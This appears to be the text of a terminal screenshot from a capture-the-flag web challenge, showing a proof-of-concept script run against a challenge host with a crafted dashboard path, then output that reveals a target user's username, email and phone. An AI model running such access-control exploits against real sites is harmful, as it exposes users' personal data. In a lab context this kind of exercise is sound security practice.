 FastBin-archive % python3 PoC_Larry.py --base http://challenges.challenge-ecw.eu:34915/ --key view//dashboard/L4Rry --delay 0.1 --tries 100 --v
erbose
Target: http://challenges.challenge-ecw.eu:34915 | Key: view//dashboard/L4Rry | Delay: 0.1s | Tries: 100
[Attempt 1/100]
[LARRY_DASHBOARD] status=200 len=750
[GET] status=200 len=3560
[GET] Found message content: <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>TACTICOOL BIN - Dashboard</title>
  <link rel="st...
[POST] status=200 len=2
=== FOUND ===
username: L4Rry
email:    Congr@tulat.on
phone:    1333333337
raw snippet (truncated):
 <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>TACTICOOL BIN - Dashboard</title>
  <link rel="stylesheet" type="text/css" href="/static/css/login.css">
  <link href="https://fonts.googleapis.com/css2?family=Roboto+Mono&display=swap" rel="stylesheet">
</head>
<body style="flex-direction: column;"